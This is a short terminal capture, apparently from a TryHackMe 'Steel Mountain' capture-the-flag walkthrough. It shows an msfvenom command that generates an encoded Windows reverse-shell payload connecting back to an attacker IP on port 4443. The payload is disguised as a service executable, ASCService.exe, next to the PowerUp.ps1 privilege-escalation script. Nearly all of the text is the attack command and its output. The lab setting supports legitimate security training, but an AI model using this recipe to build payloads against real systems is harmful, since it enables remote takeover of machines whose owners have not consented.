 ┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.8.129.243 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o ASC
Service.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: ASCService.exe
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ ls
ASCService.exe  PowerUp.ps1